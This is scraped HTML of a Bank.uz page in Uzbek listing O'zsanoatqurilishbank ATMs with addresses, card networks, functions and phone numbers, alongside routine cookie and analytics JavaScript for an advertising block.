                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/org/sanoat-qurilish-bank" title="O‘zsanoatqurilishbank" >
					<span >O‘zsanoatqurilishbank</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Sanoat Qurilish Banki bankomatlari</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "O‘zsanoatqurilishbank",
    "item": "https://bank.uz/uz/org/sanoat-qurilish-bank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Sanoat Qurilish Banki bankomatlari",
    "item": "https://bank.uz/uz/branches_atms/tags/sanoat-qurilish-bank_atms"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Sanoat Qurilish Banki bankomatlari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_branches">

    <div class="inform-page">

        <div class="left-side " style="">
            


                        <div class="news-cat-content">

                
            <div id="bx_3218110189_26963" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-90">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">190110, Surxondaryo viloyati, Termiz sh., A.Navoiy ko‘chasi, 45A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Surxondaryo</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">78 120-45-42</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_26957" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-84">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">Surxondaryo viloyati, Sariosiyo tumani, Sharg‘un sh., Shaxtyorlar ko‘chasi, 29 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Surxondaryo</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">76 487-16-56</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_27211" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-338">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">100047, Toshkent shahri, Yashnobod tumani, Taraqqiyot ko‘chasi, 69-uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">71 289-65-32</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_26904" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-31">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">180106, Xorazm viloyati, Urganch sh., Yangi Urganch ko‘chasi, 22 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Xorazm</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">78 120-45-42</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_27092" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-219">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">71 200-08-88</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_26961" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-88">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">190110, Surxondaryo viloyati, Termiz sh., A.Navoiy ko‘chasi, 45A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Surxondaryo</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">76 221-26-90</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_26972" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-99">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">120100, Qashqadaryo viloyati, Qarshi sh., Xonobod shoh ko‘chasi, 2A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Qashqadaryo</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul olish/qabul qilish/valyuta almashinuvi</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">75 223-28-96</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_27085" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-212">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul olish/qabul qilish/valyuta almashinuvi</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 716-66-63</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_27082" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-209">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
